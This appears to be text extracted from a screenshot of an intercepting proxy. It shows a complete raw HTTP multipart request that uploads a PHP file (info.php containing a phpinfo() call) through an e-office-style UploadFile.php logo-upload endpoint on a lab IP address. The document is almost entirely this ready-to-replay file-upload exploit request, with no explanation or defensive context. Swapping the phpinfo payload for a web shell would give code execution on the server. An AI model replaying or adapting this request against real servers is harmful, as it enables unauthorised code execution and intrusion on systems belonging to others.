 Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /general/index/UploadFile.php?m=uploadPicture&uploadType=eoffice_logo HTTP/1.1
2 Host: 192.168.45.133:8082
3 Content-Length: 219
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3ThQETmhXpiBaGoA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundary3ThQETmhXpiBaGoA
15 Content-Disposition: form-data; name="Filedata"; filename="info.php"
16 Content-Type: application/octet-stream
17
18 <?php phpinfo(); ?>
19 ------WebKitFormBoundary3ThQETmhXpiBaGoA--
20